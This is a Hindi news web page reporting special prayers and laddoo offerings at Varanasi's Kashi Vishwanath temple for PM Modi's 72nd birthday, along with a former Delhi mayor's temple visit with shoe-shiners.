	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/religion/">धर्म</a><em class="delimiter">/</em><span class="current">PM मोदी के जन्मदिन पर हुई विशेष पूजा&#8230;..</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0927\u0930\u094d\u092e","@id":"https:\/\/bulandhindustan.com\/category\/religion\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-40" href="https://bulandhindustan.com/category/politics/">राजनीति</a></span>
		<h1 class="post-title entry-title">
			PM मोदी के जन्मदिन पर हुई विशेष पूजा&#8230;..		</h1>

					<h2 class="entry-sub-title">PM Modi Birthday: काशी विश्वनाथ मंदिर में विशेष पूजा-पाठ, बाबा को चढ़ाया गया दो क्विंटल लड्डू</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">September 17, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 4 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=PM%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%E2%80%A6..&#038;url=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/&redirect_uri=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/&#038;redirect_uri=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=PM%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%E2%80%A6..%20https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/&text=PM%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%E2%80%A6.." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="835" height="469" src="https://bulandhindustan.com/wp-content/uploads/2022/09/05-2.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/05-2.jpg 835w, https://bulandhindustan.com/wp-content/uploads/2022/09/05-2-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/09/05-2-768x431.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2022/09/05-2-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2022/09/05-2-150x84.jpg 150w" sizes="(max-width: 835px) 100vw, 835px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><em>( PUBLISHED BY &#8211; PRAKASH SHRIWAS )</em></strong> </p>



<p>भारत के प्रधानमंत्री और वाराणसी के सांसद नरेंद्र मोदी के जन्म दिवस के उपलक्ष्य पर आज वाराणसी में विविध कार्यक्रम का आयोजन किया गया। श्री काशी विश्वनाथ मंदिर में विशेष पूजा-पाठ कर प्रधानमंत्री के दीर्घायु होने की कामना की गई। मंदिर परिसर में लघु रूद्र पाठ का आयोजन भी किया गया, जिसमें 21 वैदिक ब्राह्मणों ने मंदिर के अर्चक टेक नारायण उपाध्याय के आचार्यत्व में रुद्री पाठ किया. </p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="नवा रायपुर में पहली बार डीजी कांफ्रेंस, पीएम मोदी और अमित शाह होंगे शामिल" href="https://bulandhindustan.com/13444/pm-modi-and-amit-shah-will-attend-dg-conference-for-the-first-time-in-nava-raipur/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/06-4-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13444/pm-modi-and-amit-shah-will-attend-dg-conference-for-the-first-time-in-nava-raipur/">नवा रायपुर में पहली बार डीजी कांफ्रेंस, पीएम मोदी और अमित शाह होंगे शामिल</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 12, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="राहुल गांधी 14 अक्टूबर को आ सकते हैं छिंदवाड़ा, मृत बच्चों के परिजनों से करेंगे मुलाकात" href="https://bulandhindustan.com/13379/rahul-gandhi-may-come-to-chhindwara-on-october-14-and-will-meet-the-families-of-the-dead-children/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/01-3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13379/rahul-gandhi-may-come-to-chhindwara-on-october-14-and-will-meet-the-families-of-the-dead-children/">राहुल गांधी 14 अक्टूबर को आ सकते हैं छिंदवाड़ा, मृत बच्चों के परिजनों से करेंगे मुलाकात</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 10, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="अरविंद केजरीवाल को मिला नया बंगला, कोर्ट के आदेश पर अलॉटमेंट" href="https://bulandhindustan.com/13301/arvind-kejriwal-got-a-new-bungalow-allotment-on-the-order-of-the-court/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/08-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13301/arvind-kejriwal-got-a-new-bungalow-allotment-on-the-order-of-the-court/">अरविंद केजरीवाल को मिला नया बंगला, कोर्ट के आदेश पर अलॉटमेंट</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 7, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="लोक गायिका मैथिली ठाकुर का राजनीतिक डेब्यू, अलीनगर से BJP की दावेदारी संभावित" href="https://bulandhindustan.com/13297/folk-singer-maithili-thakurs-political-debut-is-bjps-claim-from-alinagar/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/07-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13297/folk-singer-maithili-thakurs-political-debut-is-bjps-claim-from-alinagar/">लोक गायिका मैथिली ठाकुर का राजनीतिक डेब्यू, अलीनगर से BJP की दावेदारी संभावित</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 7, 2025</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<figure class="wp-block-image size-full"><img decoding="async" width="1024" height="768" src="https://bulandhindustan.com/wp-content/uploads/2022/09/468785dc-c9a1-4b48-adda-35e1d66f77e4_6325a8075919d.jpg" alt="" class="wp-image-3261" srcset="https://bulandhindustan.com/wp-content/uploads/2022/09/468785dc-c9a1-4b48-adda-35e1d66f77e4_6325a8075919d.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2022/09/468785dc-c9a1-4b48-adda-35e1d66f77e4_6325a8075919d-300x225.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2022/09/468785dc-c9a1-4b48-adda-35e1d66f77e4_6325a8075919d-768x576.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2022/09/468785dc-c9a1-4b48-adda-35e1d66f77e4_6325a8075919d-150x113.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>PHOTO- SOCIAL MEDIA</figcaption></figure>



<p>इसके बाद बाबा का षोडशोपचार पूजन कर उनका जलाभिषेक किया गया। जन्मदिन के अवसर पर दो क्विंटल लड्डू का प्रसाद भी चढ़ाया गया। प्रधानमंत्री के 72वें जन्मदिन पर 72 बटुकों को अंग वस्त्र प्रसाद देकर उन्हें सम्मानित भी किया गया। इसके बाद मुमुक्षु भवन में निवास कर रहे वृद्धजनों को भी दैनिक उपयोग की चीजें उपहार स्वरूप भेंट की गई और प्रधानमंत्री के दीर्घायु होने की कामना भी की गई।</p>



<h2 class="wp-block-heading">दिल्ली के पूर्व महापौर ने कार्मिकों के साथ किया दर्शन-पूजन</h2>



<p>दिल्ली के पूर्व महापौर सुरेंद्र अग्रवाल ने पीएम के जन्मदिन के अवसर पर शनिवार को 40 कार्मिकों के दल के साथ काशी विश्वनाथ धाम में दर्शन-पूजन किया। सभी को अंगवस्त्र भेट किया गया। सुरेंद्र अग्रवाल ने कहा कि बाबा विश्वनाथ से भारत के प्रधानमंत्री नरेंद्र मोदी की लंबी उम्र एवं स्वस्थ शरीर की कामना की। यह भी कामना किया कि मेरी उम्र भी उन्हें लगे और भारत विश्वगुरु बने। मेरा देश सोने की चिड़िया है।<br>उन्होंने साथ आए कार्मिकों के बारे में कहा कि दिल्ली के सड़कों पर बैठकर लोगों के जूते-चप्पल को चमकाने वाले इन लोगों का जीवन आज तक नहीं चमक सका। एक कार्मिक ऐसा है जो एमए पास है, लेकिन उसे अभी तक कहीं नौकरी नहीं मिली। दिन भर धूप में बैठकर काम करते हैं और दो से ढाई सौ तक ही कमा पाते हैं। यह सोचने का विषय है कि इनका परिवार कैसे चलता होगा। इनकी सेवा की भावना मन में आई तो इन्हें हवाई जहाज की यात्रा कराने की योजना बनाई।</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/chhattisgarh/" rel="tag">chhattisgarh</a> <a href="https://bulandhindustan.com/tag/happy-birthday-modi-ji-status-download/" rel="tag">happy birthday modi ji status download&#039;</a> <a href="https://bulandhindustan.com/tag/modi-birthday-status-video-downloa/" rel="tag">modi birthday status video downloa</a> <a href="https://bulandhindustan.com/tag/modi-car-price/" rel="tag">modi car price</a> <a href="https://bulandhindustan.com/tag/narendra-modi-birthday-wishes-quotes/" rel="tag">narendra modi birthday wishes quotes</a> <a href="https://bulandhindustan.com/tag/narendra-modi-birthday-wishes-twitter/" rel="tag">narendra modi birthday wishes twitter</a> <a href="https://bulandhindustan.com/tag/narendra-modi-drawing/" rel="tag">narendra modi drawing</a> <a href="https://bulandhindustan.com/tag/narendra-modi-movie-online/" rel="tag">narendra modi movie online</a> <a href="https://bulandhindustan.com/tag/pm-modi/" rel="tag">pm modi</a> <a href="https://bulandhindustan.com/tag/pm-modi-birthday-video-status/" rel="tag">pm modi birthday video status</a> <a href="https://bulandhindustan.com/tag/pm-narendra-modi-movie/" rel="tag">pm narendra modi movie</a> <a href="https://bulandhindustan.com/tag/pm-narendra-modi-movie-narendra-modi-movie-online-modi-car-price-narendra-modi-drawing/" rel="tag">pm narendra modi movie narendra modi movie online modi car price narendra modi drawing</a> <a href="https://bulandhindustan.com/tag/pmnarendramodi/" rel="tag">pmnarendramodi</a> <a href="https://bulandhindustan.com/tag/%e0%a4%ac%e0%a5%81%e0%a4%b2%e0%a4%82%e0%a4%a6-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d/" rel="tag">बुलंद छत्तीसगढ़</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">September 17, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 4 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=PM%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%E2%80%A6..&#038;url=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/&redirect_uri=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/&#038;redirect_uri=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=PM%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%E2%80%A6..%20https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/&text=PM%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%E2%80%A6.." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-09-17T11:51:14+00:00","datePublished":"2022-09-17T11:51:14+00:00","dateModified":"2022-09-17T11:51:16+00:00","headline":"PM \u092e\u094b\u0926\u0940 \u0915\u0947 \u091c\u0928\u094d\u092e\u0926\u093f\u0928 \u092a\u0930 \u0939\u0941\u0908 \u0935\u093f\u0936\u0947\u0937 \u092a\u0942\u091c\u093e&#8230;..","name":"PM \u092e\u094b\u0926\u0940 \u0915\u0947 \u091c\u0928\u094d\u092e\u0926\u093f\u0928 \u092a\u0930 \u0939\u0941\u0908 \u0935\u093f\u0936\u0947\u0937 \u092a\u0942\u091c\u093e&#8230;..","keywords":"chhattisgarh,happy birthday modi ji status download&#039;,modi birthday status video downloa,modi car price,narendra modi birthday wishes quotes,narendra modi birthday wishes twitter,narendra modi drawing,narendra modi movie online,pm modi,pm modi birthday video status,pm narendra modi movie,pm narendra modi movie narendra modi movie online modi car price narendra modi drawing,pmnarendramodi,\u092c\u0941\u0932\u0902\u0926 \u091b\u0924\u094d\u0924\u0940\u0938\u0917\u095d","url":"https:\/\/bulandhindustan.com\/3260\/special-puja-on-the-birthday-of-pm-modi\/","description":"( PUBLISHED BY - PRAKASH SHRIWAS ) \u092d\u093e\u0930\u0924 \u0915\u0947 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0914\u0930 \u0935\u093e\u0930\u093e\u0923\u0938\u0940 \u0915\u0947 \u0938\u093e\u0902\u0938\u0926 \u0928\u0930\u0947\u0902\u0926\u094d\u0930 \u092e\u094b\u0926\u0940 \u0915\u0947 \u091c\u0928\u094d\u092e \u0926\u093f\u0935\u0938 \u0915\u0947 \u0909\u092a\u0932\u0915\u094d\u0937\u094d\u092f \u092a\u0930 \u0906\u091c \u0935\u093e\u0930\u093e\u0923\u0938\u0940 \u092e\u0947\u0902 \u0935\u093f\u0935\u093f\u0927 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e\u0964 \u0936\u094d\u0930\u0940 \u0915\u093e\u0936\u0940 \u0935\u093f\u0936\u094d\u0935\u0928\u093e\u0925 \u092e\u0902\u0926\u093f\u0930 \u092e\u0947\u0902 \u0935\u093f\u0936\u0947","copyrightYear":"2022","articleSection":"\u0930\u093e\u091c\u0928\u0940\u0924\u093f","articleBody":"\n( PUBLISHED BY - PRAKASH SHRIWAS ) \n\n\n\n\u092d\u093e\u0930\u0924 \u0915\u0947 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0914\u0930 \u0935\u093e\u0930\u093e\u0923\u0938\u0940 \u0915\u0947 \u0938\u093e\u0902\u0938\u0926 \u0928\u0930\u0947\u0902\u0926\u094d\u0930 \u092e\u094b\u0926\u0940 \u0915\u0947 \u091c\u0928\u094d\u092e \u0926\u093f\u0935\u0938 \u0915\u0947 \u0909\u092a\u0932\u0915\u094d\u0937\u094d\u092f \u092a\u0930 \u0906\u091c \u0935\u093e\u0930\u093e\u0923\u0938\u0940 \u092e\u0947\u0902 \u0935\u093f\u0935\u093f\u0927 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e\u0964 \u0936\u094d\u0930\u0940 \u0915\u093e\u0936\u0940 \u0935\u093f\u0936\u094d\u0935\u0928\u093e\u0925 \u092e\u0902\u0926\u093f\u0930 \u092e\u0947\u0902 \u0935\u093f\u0936\u0947\u0937 \u092a\u0942\u091c\u093e-\u092a\u093e\u0920 \u0915\u0930 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u0947 \u0926\u0940\u0930\u094d\u0918\u093e\u092f\u0941 \u0939\u094b\u0928\u0947 \u0915\u0940 \u0915\u093e\u092e\u0928\u093e \u0915\u0940 \u0917\u0908\u0964 \u092e\u0902\u0926\u093f\u0930 \u092a\u0930\u093f\u0938\u0930 \u092e\u0947\u0902 \u0932\u0918\u0941 \u0930\u0942\u0926\u094d\u0930 \u092a\u093e\u0920 \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u092d\u0940 \u0915\u093f\u092f\u093e \u0917\u092f\u093e, \u091c\u093f\u0938\u092e\u0947\u0902 21 \u0935\u0948\u0926\u093f\u0915 \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u0923\u094b\u0902 \u0928\u0947 \u092e\u0902\u0926\u093f\u0930 \u0915\u0947 \u0905\u0930\u094d\u091a\u0915 \u091f\u0947\u0915 \u0928\u093e\u0930\u093e\u092f\u0923 \u0909\u092a\u093e\u0927\u094d\u092f\u093e\u092f \u0915\u0947 \u0906\u091a\u093e\u0930\u094d\u092f\u0924\u094d\u0935 \u092e\u0947\u0902 \u0930\u0941\u0926\u094d\u0930\u0940 \u092a\u093e\u0920 \u0915\u093f\u092f\u093e. \n\n\n\nPHOTO- SOCIAL MEDIA\n\n\n\n\u0907\u0938\u0915\u0947 \u092c\u093e\u0926 \u092c\u093e\u092c\u093e \u0915\u093e \u0937\u094b\u0921\u0936\u094b\u092a\u091a\u093e\u0930 \u092a\u0942\u091c\u0928 \u0915\u0930 \u0909\u0928\u0915\u093e \u091c\u0932\u093e\u092d\u093f\u0937\u0947\u0915 \u0915\u093f\u092f\u093e \u0917\u092f\u093e\u0964 \u091c\u0928\u094d\u092e\u0926\u093f\u0928 \u0915\u0947 \u0905\u0935\u0938\u0930 \u092a\u0930 \u0926\u094b \u0915\u094d\u0935\u093f\u0902\u091f\u0932 \u0932\u0921\u094d\u0921\u0942 \u0915\u093e \u092a\u094d\u0930\u0938\u093e\u0926 \u092d\u0940 \u091a\u0922\u093c\u093e\u092f\u093e \u0917\u092f\u093e\u0964 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u0947 72\u0935\u0947\u0902 \u091c\u0928\u094d\u092e\u0926\u093f\u0928 \u092a\u0930 72 \u092c\u091f\u0941\u0915\u094b\u0902 \u0915\u094b \u0905\u0902\u0917 \u0935\u0938\u094d\u0924\u094d\u0930 \u092a\u094d\u0930\u0938\u093e\u0926 \u0926\u0947\u0915\u0930 \u0909\u0928\u094d\u0939\u0947\u0902 \u0938\u092e\u094d\u092e\u093e\u0928\u093f\u0924 \u092d\u0940 \u0915\u093f\u092f\u093e \u0917\u092f\u093e\u0964 \u0907\u0938\u0915\u0947 \u092c\u093e\u0926 \u092e\u0941\u092e\u0941\u0915\u094d\u0937\u0941 \u092d\u0935\u0928 \u092e\u0947\u0902 \u0928\u093f\u0935\u093e\u0938 \u0915\u0930 \u0930\u0939\u0947 \u0935\u0943\u0926\u094d\u0927\u091c\u0928\u094b\u0902 \u0915\u094b \u092d\u0940 \u0926\u0948\u0928\u093f\u0915 \u0909\u092a\u092f\u094b\u0917 \u0915\u0940 \u091a\u0940\u091c\u0947\u0902 \u0909\u092a\u0939\u093e\u0930 \u0938\u094d\u0935\u0930\u0942\u092a 